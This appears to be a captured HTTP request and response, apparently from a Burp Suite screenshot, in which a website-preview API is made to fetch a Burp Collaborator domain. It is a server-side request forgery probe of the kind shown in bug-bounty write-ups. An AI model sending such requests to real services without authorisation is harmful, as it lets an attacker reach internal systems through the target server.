 1 POST /website-preview HTTP/1.1
2 Host: api.buggywebsite.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Content-Length: 84
9 Origin: http://social.buggywebsite.com
10 Connection: close
11 Referer: http://social.buggywebsite.com/
12
13 {
"url":"http://i6p70sx6e0bplxf3frifyli7kyqoed.burpcollaborator.net",
"requestTime":1
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 115
4 Connection: close
5 Date: Fri, 02 Oct 2020 17:30:00 GMT
6 x-amzn-RequestId: b71bb338-7cac-48a0-99a9-d68244cf5389
7 access-control-allow-origin: *
8 x-amz-apigw-id: Tyx_uEm-vHcFt1g=
9 X-Amzn-Trace-Id: Root=1-5f776397-0b762bc77b8cc1590dc0754d;Sampled=0
10 X-Cache: Miss from cloudfront
11 Via: 1.1 c3b15a2f4f7b243c2f55b89e8a7489c6.cloudfront.net (CloudFront)
12 X-Amz-Cf-Pop: EWR52-C1
13 X-Amz-Cf-Id: xjhl23fT5j8Eh7zTXJji48vxNqIh3IQpahTPqQh3jf1JGl0gM9nolQ==
14
15 {
"title":"",
"description":"",
"requestTime":1,
"domain":"i6p70sx6e0bplxf3frifyli7kyqoed.burpcollaborator.net"
}